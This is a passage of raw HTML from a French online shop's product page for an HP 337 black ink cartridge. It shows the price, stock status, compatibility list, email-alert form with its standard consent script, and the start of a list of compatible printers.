                    <svg viewBox="0 0 22 22" class="icon icon-cart" ><g><path d="M10.2,14.8C10.2,14.8,10.2,14.8,10.2,14.8h5.7c1.7,0,3.1-1.1,3.6-2.6l2.1-6.3c0.1-0.3,0.1-0.7-0.2-1c-0.2-0.3-0.6-0.5-0.9-0.5H6.3L5.4,1.9c-0.4-1-1.3-1.6-2.3-1.6H0.2v2.1h3.1l3.2,9.8C7.1,13.8,8.6,14.8,10.2,14.8z M15.9,12.7C15.9,12.7,15.9,12.7,15.9,12.7h-5.7c0,0,0,0,0,0c-0.7,0-1.4-0.5-1.6-1.2L7,6.5h12.2l-1.7,5C17.3,12.2,16.7,12.7,15.9,12.7z"/><path d="M18.6,15.5L18.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C21.8,16.9,20.4,15.5,18.6,15.5z M18.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S18,17.5,18.6,17.5z"/><path d="M7.6,15.5L7.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C10.7,16.9,9.3,15.5,7.6,15.5z M7.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S7,17.5,7.6,17.5z"/></g></svg>
          <span class="hidden-sm-down d-none">Panier</span>
          <span class="cart-products-count">0</span>
        </div>
          </div>
  </div>

          <div class="ht_cart cart-hover-content data-special" data-uri="https://shop-printer.fr/">
        <div class="cart-hover-content-inner">
            <div class="cart-hover-title">
                <div class="close-menu" onclick="closeCartMenu();">
                    <div class="anim-icon-close-container">
                        <div class="icon-close-part leftright"></div>
                        <div class="icon-close-part rightleft"></div>
                    </div>
                </div>
            </div>
          <p class="no-item">
                            <img alt="load image" src="/img/preloader.gif">
          </p>
        </div>
      </div>
    
  </div>

                            </div>
                        </div>
                        <div class="search-widget--mobile">
                            <div class="search-widget-grwlgalgoliasearchapi">
  <div class="container-global-search"
       data-brandplaceholder="Search....."
       data-noproducts="No results..."
       data-showmore="Afficher plus"
       data-showless="Montrer moins"
       data-btnadd="Ajouter au panier"
       data-btnread="En savoir plus"
       data-clearrefinements="Effacer mes filtres"
       data-orderplaceholder="Trier par : Pertinence"
       data-az="Nom, de A à Z"
       data-za="Nom, de Z à A"
       data-product-many="Produits trouvés"
       data-product-one="Produit trouvé"

       data-manufacturer_list="Marques"
       data-categories_list="Catégories"
       data-price_amount_list="Prix"
       data-caracteristiques_iso_format_series_a_a0a9_list="Type"

List of facets to be translated

       data-associated_categories_name_list="Catégorie"
       data-caracteristiques_capacite_d_alimentation_totale_list="Capacite d'alimentation totale"
       data-caracteristiques_capacite_de_sortie_totale_list="Capacite de sortie_totale"
       data-caracteristiques_capacite_du_carton_principal_list="Capacite du carton principal"
       data-caracteristiques_capacite_maximale_list="Capacite maximale"
       data-caracteristiques_cartouche_de_sauvegarde_list="Cartouche de sauvegarde"
       data-caracteristiques_certificats_de_durabilite_list="Certificats de durabilite"
       data-caracteristiques_compatibilite_list="Compatibilite"
       data-caracteristiques_configuration_minimale_du_systeme_list="Configuration minimale du systeme"
       data-caracteristiques_consommation_electrique_moyenne_en_mode_impression_list="Consommation electrique moyenne en mode impression"
       data-caracteristiques_couleur_list="Couleur"
       data-caracteristiques_couleur_du_produit_list="Couleur du produit"
       data-caracteristiques_couleurs_d_impression_list="Couleurs d'impression"
       data-caracteristiques_couleurs_des_cartouches_d_impression_list="Couleurs des cartouches d impression"
       data-caracteristiques_cycle_de_service_maximum_list="Cycle de service maximum"
       data-caracteristiques_dimensions_de_la_caisse_ou_du_carton_grand_format_l_x_p_x_h_list="Dimensions de la caisse ou du carton grand format"
       data-caracteristiques_dimensions_de_la_palette_l_x_p_x_h_list="Dimensions de la palette"
       data-caracteristiques_dimensions_du_colis_lxpxh_list="Dimensions du colis"
       data-caracteristiques_dimensions_lxpxh_list="Dimensions"
       data-caracteristiques_ecran_list="Ecran"
       data-caracteristiques_ethernetlan_list="Ethernetlan"
       data-caracteristiques_format_d_impression_maximale_list="Format d'impression maximale"
       data-caracteristiques_frequence_d_entree_ac_list="Frequence d entree ac"
       data-caracteristiques_frequence_du_processeur_list="Frequence du processeur"
       data-caracteristiques_hauteur_de_la_palette_ru_list="Hauteur de la palette ru"
       data-caracteristiques_hauteur_de_palette_list="Hauteur de palette"
       data-caracteristiques_hauteur_du_colis_list="Hauteur du colis"
       data-caracteristiques_impression_recto-verso_list="Impression recto verso"
       data-caracteristiques_interfaces_standards_list="Interfaces standards"
       data-caracteristiques_iso_format_series_a_a0a9_list="Iso format series a"
       data-caracteristiques_iso_formats_series-b_b0b9_list="Iso formats series b"
       data-caracteristiques_langues_de_la_description_de_page_list="Langues de la description de page"
       data-caracteristiques_largeur_de_la_palette_ru_list="Largeur de la palette ru"
       data-caracteristiques_largeur_de_palette_list=" Largeur de palette"
       data-caracteristiques_largeur_du_colis_list="Largeur du colis"
       data-caracteristiques_longueur_de_la_palette_ru_list="Longueur de la palette ru"
       data-caracteristiques_longueur_de_palette_list="Longueur de palette"
       data-caracteristiques_memoire_interne_list="Memoire interne"
       data-caracteristiques_memoire_interne_maximale_list="Memoire interne maximale"
       data-caracteristiques_niveau_de_pression_sonore_impression_list="Niveau de pression sonore impression"
       data-caracteristiques_nombre_de_cartouches_d_impression_list="Nombre de cartouches d impression"
       data-caracteristiques_nombre_de_pages_imprimees_list="Nombre de pages imprimees"
       data-caracteristiques_pays_d_origine_list="Pays d origine"
       data-caracteristiques_poids_list="Poids"
       data-caracteristiques_poids_a_vide_list="Poids a vide"
       data-caracteristiques_poids_de_la_palette_list="Poids de la palette"
       data-caracteristiques_poids_du_carton_principal_list="Poids du carton principal"
       data-caracteristiques_poids_du_paquet_list="Poids du paquet"
       data-caracteristiques_poids_du_support_de_bac_papier_list="Poids du support de bac papier"
       data-caracteristiques_profondeur_du_colis_list="Profondeur du colis"
       data-caracteristiques_protocoles_de_gestion_list="Protocoles de gestion"
       data-caracteristiques_quantite_list="Quantite"
       data-caracteristiques_quantite_par_boite_list="Quantite par boite"
       data-caracteristiques_quantite_par_couche_list="Quantite par couche"
       data-caracteristiques_quantite_par_niveau_de_palette_ru_list="Quantite par niveau de palette ru"
       data-caracteristiques_quantite_par_palette_list="Quantite par palette"
       data-caracteristiques_quantite_par_palette_ru_list="Quantite par palette ru"
       data-caracteristiques_reseau_pret_a_l_usage_list="Reseau pret a l usage"
       data-caracteristiques_resolution_maximale_list="Resolution maximale"
       data-caracteristiques_securite_list="Securite"
       data-caracteristiques_systemes_d_exploitation_compatibles_list="Systemes d'exploitation compatibles"
       data-caracteristiques_taille_de_la_tete_d_impression_list="Taille de la tete d'impression"
       data-caracteristiques_taille_de_papier_de_serie_a_iso_maximum_list="Taille de papier de serie a iso maximum"
       data-caracteristiques_taux_d_humidite_de_fonctionnement_list="Taux d'humidite de fonctionnement"
       data-caracteristiques_taux_d_humidite_relative_stockage_list="Taux d'humidite relative stockage"
       data-caracteristiques_technologie_d_impression_list="Technologie d'impression"
       data-caracteristiques_temperature_hors_fonctionnement_list="Temperature hors fonctionnement"
       data-caracteristiques_temps_de_prechauffage_list="Temps de prechauffage"
       data-caracteristiques_tension_d_entree_ac_list="Tension d'entree ac"
       data-caracteristiques_type_list="Type"
       data-caracteristiques_type_d_encre_list="Type d'encre"
       data-caracteristiques_type_d_impression_list="Type d'impression"
       data-caracteristiques_type_de_cartouche_d_encre_list="Type de cartouche d encre"
       data-caracteristiques_type_de_produit_list="Type de produit"
       data-caracteristiques_type_de_support_du_bac_papier_list="Type de support du bac papier"
       data-caracteristiques_types_de_bac_multi-usage_list="Types de bac multi usage"
       data-caracteristiques_vitesse_d_impression_couleur_qualite_normale_a4us_letter_list="Vitesse d'impression couleur qualite normale a4us letter"
       data-caracteristiques_vitesse_d_impression_noir_qualite_normale_a4us_letter_list="Vitesse d'impression noir qualite normale a4us letter"
       data-caracteristiques_wifi_list="Wifi"
       data-category_id_list="Category id"
       data-category_name_list="Category name"
       data-formated_regular_price_list="Regular price"
       data-formatted_price_tax_exc_list="Price tax exc"
       data-id_categories_list="Category id"
       data-id_manufacturer_list="Manufacturer id"
       data-manufacturer_list="Manufacturer"
       data-price_list="Prix"
       data-price_tax_exc_list="Price tax exc"
       data-prod_id_list="Prod id reference"
       data-caracteristiques_multifonction_list="Multifonction"
       data-caracteristiques_format_papier_list="Format papier"
       data-caracteristiques_connectivites_list="Connectivités"

  >
        <div class="container-fluid top-ais-InstantSearch">
      <div class="box-input-top-searchbox"
           data-list-placeholder="Rechercher votre imprimante ou votre consommable; Rechercher votre imprimante ou votre consommable"></div>
      <div class="searchbox-container-results">
        <div class="searchbox-container-panels">
          <div>
              <div class="box--suggestion container">
                <h3 class="title-sugestion">Catégories</h3>
                <div class="box-hits-top-sugestion"></div>
              </div>

              <div class="box--list-hists container">
                <h3 class="title-list-hits">
                  Produits
                </h3>
                <span class="box-stats-top"></span>
              </div>

            <div class="row">

              <div class="col-lg-3 box-left-panel box-mega-container box-filters__container"
                id="box-aa-input-container--instantsearch">
                <div class="box-container-widgets">
                  <div class="box-list-filters">
                    <span class="label">Mes filtres</span>
                    <div class="box-clear-current-refinements-list-top"></div>
                  </div>
                  <div class="box-current-refinements-list-top"></div>
                </div>
              </div>
              <div class="col-lg-9 box-aa-content-results" id="box-aa-content-results">
                <div class="box-sort-by-widget">
                  <div class="box-stats-container">
                  </div>
                  <div id="box-sort-by-top" class="box-ais-SortBy box-sort-by-top"></div>

                </div>
                <div class="box-hits-top"></div>
                <div class="box-pagination-top"></div>

              </div>

            </div>

          </div>

          <div class="filter-button-container-search">
            <button type="button" class="filter-button-search btn" id="filter-button-search">
                <span>
                    <i></i> <i></i> <i></i>
                </span>
                <span class="filter-button__text-uno-search active">Filtre</span>
                <span class="filter-button__text-dos-search">Appliquer le filtre</span>
            </button>
          </div>

        </div>
      </div>
    </div>
      </div>
</div>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper" class="wrapper-product">
                  
                  
            <div class="container">
  <nav data-depth="3" class="breadcrumb">
    <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
      
                  
                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://shop-printer.fr/"><span itemprop="name">Accueil</span></a>
                <meta itemprop="position" content="1">
              </li>
                      
                  
                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://shop-printer.fr/301-consommables-pour-imprimantes"><span itemprop="name">Consommables pour imprimantes</span></a>
                <meta itemprop="position" content="2">
              </li>
                      
                  
                          <li>
                <span>Cartouche - Noir - HP 337 - 400 pages - C9364EE</span>
              </li>
                      
              
    </ol>
  </nav>
</div>          

          

          
  <div id="content-wrapper">
    
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/842910-cartouche-noir-hp-337-400-pages-c9364ee-3364-eur-3126170063878.html">
    <div class="container">
      <div class="row product-container">
        <div class="col-lg-5">
          
            <section class="page-content" id="content">
              
                
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


                
                  <div class="images-container">
  

    <div class="product-cover-desktop">

      <div class="product-cover">
                  <img class="js-qv-product-cover" src="https://shop-printer.fr/2345-large_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg" alt="HP 337 1 pièce(s) Original Rendement standard Noir" title="HP 337 1 pièce(s) Original Rendement standard Noir" style="width:100%;" itemprop="image">
          <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
            <i class="material-icons zoom-in">search</i>
          </div>
              </div>

    </div>

    <div class="product-cover-mobile splide" id="product-cover-mobile">
      <div class="splide__track">
        <ul class="splide__list">
          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/2345-large_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg" alt="HP 337 1 pièce(s) Original Rendement standard Noir" title="HP 337 1 pièce(s) Original Rendement standard Noir" style="width:100%;" itemprop="image">
            </li>

          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/2346-large_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg" alt="HP 337 1 pièce(s) Original Rendement standard Noir" title="HP 337 1 pièce(s) Original Rendement standard Noir" style="width:100%;" itemprop="image">
            </li>

          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/2347-large_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg" alt="HP 337 1 pièce(s) Original Rendement standard Noir" title="HP 337 1 pièce(s) Original Rendement standard Noir" style="width:100%;" itemprop="image">
            </li>

          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/2348-large_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg" alt="HP 337 1 pièce(s) Original Rendement standard Noir" title="HP 337 1 pièce(s) Original Rendement standard Noir" style="width:100%;" itemprop="image">
            </li>

          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/2349-large_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg" alt="HP 337 1 pièce(s) Original Rendement standard Noir" title="HP 337 1 pièce(s) Original Rendement standard Noir" style="width:100%;" itemprop="image">
            </li>

          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/2350-large_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg" alt="HP 337 1 pièce(s) Original Rendement standard Noir" title="HP 337 1 pièce(s) Original Rendement standard Noir" style="width:100%;" itemprop="image">
            </li>

          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/2351-large_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg" alt="HP 337 1 pièce(s) Original Rendement standard Noir" title="HP 337 1 pièce(s) Original Rendement standard Noir" style="width:100%;" itemprop="image">
            </li>

          
        </ul>
      </div>
    </div>

  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://shop-printer.fr/2345-medium_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg"
              data-image-large-src="https://shop-printer.fr/2345-large_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg"
              src="https://shop-printer.fr/2345-home_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg"
              alt="HP 337 1 pièce(s) Original Rendement standard Noir"
              title="HP 337 1 pièce(s) Original Rendement standard Noir"
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://shop-printer.fr/2346-medium_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg"
              data-image-large-src="https://shop-printer.fr/2346-large_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg"
              src="https://shop-printer.fr/2346-home_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://shop-printer.fr/2347-medium_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg"
              data-image-large-src="https://shop-printer.fr/2347-large_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg"
              src="https://shop-printer.fr/2347-home_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://shop-printer.fr/2348-medium_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg"
              data-image-large-src="https://shop-printer.fr/2348-large_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg"
              src="https://shop-printer.fr/2348-home_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://shop-printer.fr/2349-medium_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg"
              data-image-large-src="https://shop-printer.fr/2349-large_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg"
              src="https://shop-printer.fr/2349-home_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://shop-printer.fr/2350-medium_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg"
              data-image-large-src="https://shop-printer.fr/2350-large_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg"
              src="https://shop-printer.fr/2350-home_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://shop-printer.fr/2351-medium_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg"
              data-image-large-src="https://shop-printer.fr/2351-large_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg"
              src="https://shop-printer.fr/2351-home_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>

                
                <div class="scroll-box-arrows">
                  <i class="material-icons left">&#xE314;</i>
                  <i class="material-icons right">&#xE315;</i>
                </div>

              
            </section>
          
        </div>
        <div class="col-lg-7 mt-3">
          
            
              <h1 class="product-name-main" itemprop="name">Cartouche - Noir - HP 337 - 400 pages - C9364EE</h1>
                            <div class="product-reference">
                <div class="product-reference__uno">
                                                                            <span><label class="p">Référence</label> C9364EE#UUS</span>
                                  </div>

                
                  <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


                

                <div class="product-reference__dos">
                                    <span class="ask-question">
                    <a href="#" class="custom-link question">
                      <svg viewBox="0 0 22 22">
                        <g id="Grupo_1102" transform="translate(-15 -15)">
                          <g id="Grupo_1101" transform="translate(15 15)">
                            <g id="Grupo_1100" transform="translate(0 0)">
                              <path id="Trazado_1403" class="st0" d="M11,21.8C5.1,21.8,0.2,16.9,0.3,11C0.3,5.1,5.1,0.2,11,0.3c5.9,0,10.7,4.8,10.7,10.8l0,0
                                C21.7,16.9,16.9,21.7,11,21.8z M11,2.1c-4.9,0-8.9,4-8.9,8.9s4,8.9,8.9,8.9c4.9,0,8.9-4,8.9-8.9C19.9,6.1,15.9,2.1,11,2.1
                                C11,2.1,11,2.1,11,2.1z"/>
                              <path id="Trazado_1404" class="st0" d="M10.7,14c-0.5,0-0.9-0.4-0.9-0.9c0-1.4,0.9-2.6,2.2-3c0.6-0.2,1-0.7,1-1.3
                                c0-1.1-0.9-2-2-2c-1.1,0-2,0.9-2,2l0,0c0,0.5-0.4,0.9-0.9,0.9c-0.5,0-0.9-0.4-0.9-0.9C7.2,6.6,8.9,4.9,11,4.9
                                c2.1,0,3.8,1.7,3.8,3.8c0,1.4-0.9,2.6-2.2,3c-0.6,0.2-1,0.7-1,1.3C11.6,13.6,11.2,14,10.7,14L10.7,14z"/>
                              <circle id="Elipse_97" class="st0" cx="10.7" cy="15.9" r="1.1"/>
                            </g>
                          </g>
                        </g>
                      </svg>
                       Questions et réponses
                       <label></label>
                    </a>
                  </span>
                  <div class="container-methods-payment">
            <div class="item">
            <img src="/modules/grwlgiconpaymentmethods/views/img/11.jpg" alt="Livraison 48/72h">
            <span> Livraison 48/72h</span>
        </div>
            <div class="item">
            <img src="/modules/grwlgiconpaymentmethods/views/img/12.jpg" alt="Meilleurs prix garantis">
            <span> Meilleurs prix garantis</span>
        </div>
    </div>

                </div>
              </div>
            
          
          
             <div class="product-detail-price">
                  <div class="product-prices">
    
      <div
        class="product-price h6 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/OutOfStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <p class="list-prices">
            <span class="price_tax_exc" content="47.69">
                39,74 € HT
            </span>
            <span class="price" content="47.69">
              - 47,69 € TTC
            </span>
          </p>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
            
      
                        </div>
  </div>
             </div>
          
            
                            
          <div class="product-information">
            
            <div class="product-actions">
              
                <form action="https://shop-printer.fr/panier" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="e875d2d6ebb838f40a36b8d0a674efbc">
                  <input type="hidden" name="id_product" value="842910" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                  
                    <div class="product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart">
      
    
    

              <span id="product-availability">
                      <i class="material-icons product-unavailable">&#xE14B;</i>
                    EN RÉAPPROVISIONNEMENT
        </span>

      
    

    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info">
  <button
	type="button"
	class="cdpcp-compare-btn cdpcp-compare-btn--no-js"
>

	<span class="cdpcp-compare-btn__text cdpcp-compare-btn__text--add">
				Comparer
	</span>

	<span class="cdpcp-compare-btn__text cdpcp-compare-btn__text--remove">
				Supprimer
	</span>

    <img class="cdpcp-icon-add cdpcp-compare-btn__icon cdpcp-compare-btn__icon--add" src="/themes/printerre-theme/assets/img/icon-plus.svg" alt="Icon plus"/>

    <img class="cdpcp-icon-remove cdpcp-compare-btn__icon cdpcp-compare-btn__icon--remove" src="/themes/printerre-theme/assets/img/close-icon.svg" alt="Icon remove"/>

	<svg class="cdpcp-icon-loading cdpcp-compare-btn__icon cdpcp-compare-btn__icon--loading">
		<use xlink:href="#cdpcp-icon-loading"></use>
	</svg>

</button>
<div class="tabs">
  <form>

    <div class="js-mailalert" style="text-align:center;" data-url="//shop-printer.fr/module/ps_emailalerts/actions?process=add">
      <h6 class="js-mailalert-title">Vous souhaitez savoir quand le produit sera de nouveau disponible?</h6>
              <input class="form-control" type="email" placeholder="Saisissez votre adresse email"/><br />
                    
    <div class="gdpr_consent gdpr_module_271">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_271" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_271">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>J'accepte que mon adresse email soit utilisée pour recevoir des informations sur les produits.
<div id="gtx-trans">
<div class="gtx-trans-icon"></div>
</div></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "8461908";
    var psgdpr_guest_token = "7c4ec48c6bf9437d53467b541f773de8d7ab7859";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "271";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


            <input type="hidden" value="842910"/>
      <input type="hidden" value="0"/>
      <button class="btn btn-primary" type="submit" rel="nofollow" onclick="return addNotification();">M'alerter</button>
      <span style="display:none;padding:5px"></span>
    </div>
  </form>
</div>
<input type="hidden" id="emarketing_product_id" value="842910"/><input type="hidden" id="emarketing_product_name" value="Cartouche - Noir - HP 337 - 400 pages - C9364EE"/><input type="hidden" id="emarketing_product_price" value="47.69"/><input type="hidden" id="emarketing_product_category" value="Consommables pour imprimantes"/><input type="hidden" id="emarketing_currency" value="EUR"/>

      <div class="social-sharing">
      <span>Partager</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F842910-cartouche-noir-hp-337-400-pages-c9364ee-3364-eur-3126170063878.html" class="text-hide" title="Partager" target="_blank">Partager</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Cartouche+-+Noir+-+HP+337+-+400+pages+-+C9364EE https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F842910-cartouche-noir-hp-337-400-pages-c9364ee-3364-eur-3126170063878.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fshop-printer.fr%2F2345%2Fcartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&amp;url=https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F842910-cartouche-noir-hp-337-400-pages-c9364ee-3364-eur-3126170063878.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  

</div>
                  

                                    
                </form>
              

            
              <div id="product-description-short-842910" class="product-x" itemprop="description">
                <p class="product-description-title">Caractéristiques principales</p>
                <p>HP 337, Original, Encre à pigments, Noir, HP, HP DeskJet 5943, D4163 / HP OfficeJet 100, 150, 6313, H470 / HP Photosmart 2573, 8053, 1 pièce(s)</p>
              </div>

              <!-- Get Compatibility Feature = 8 (Compatibilité) or Feature = 1490 (Cartouches De Remplacement), and publish it as description part -->
                                              
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  <div id="product-compatibility-842910" class="product-x" itemprop="compatibility">
                    <p class="product-compatibility-title">Compatibilité</p>
                    <p>HP DeskJet 5943. D4163 / HP OfficeJet 100. 150. 6313. H470 / HP Photosmart 2573. 8053</p>
                  </div>
                                            <!-- END -->

            

            
                                          

            </div>

          </div>
        </div>
      </div>
    </div>

    
          

    <div class="container product-section-descript">

      
            <section class="section" id="compatible_products" data-list-number="4">
    	<div class="products-section-title-container">
			<h3 class="h2 products-section-title page-product-heading">
									PRODUITS COMPATIBLES
							</h3>
		</div>
        <div class="products splide splide-products" id="splide-products--compatibles" data-list-number="4">
            <div class="splide__track">
                <ul class="splide__list">
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="0" />  <article class="product-miniature js-product-miniature" data-id-product="4831226"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/imprimantes-jet-d-encre/4831226-hp-officejet-h470-a4-couleur-imprimante-jet-dencre-18887-eur-0885631111765.html" class="thumbnail product-thumbnail">
                          <img id="main-4831226" data-random="1345"
              src="https://shop-printer.fr/5944-home_default/hp-officejet-h470-a4-couleur-imprimante-jet-dencre-18887-eur.jpg"
              alt="HP Officejet H470 imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4"
